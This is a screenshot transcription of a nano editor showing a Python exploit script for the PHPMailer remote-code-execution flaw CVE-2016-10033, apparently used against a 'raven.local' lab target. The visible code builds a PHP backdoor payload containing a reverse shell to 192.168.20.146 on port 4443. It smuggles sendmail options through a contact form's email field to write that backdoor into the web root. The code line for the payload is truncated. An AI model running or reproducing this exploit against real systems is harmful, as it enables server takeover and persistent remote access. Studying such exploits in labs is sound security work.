 GNU nano 2.9.8 a.py
3 - Open other terminal and run the exploit: python3 anarcoder.py
Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
Full Advisory:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
"""
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://raven.local/contact.php'
backdoor = '/door.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.20.146\\\',4443));os.dup2(s.$
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/door.php server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
         'Content-Type': m.content_type}
^G 求助 ^O 写入 ^W 搜索 ^K 剪切文字 ^J 对齐 ^C 游标位置 M-U 撤销 M-A 标记文字 M-] 至括号 M-▲ 上一个
^X 离开 ^R 读档 ^\ 替换 ^U 还原剪切 ^T 转至代码语法检 ^_ 跳行 M-E 重做 M-6 复制文字 M-W 搜索下一个 M-▼ 下一个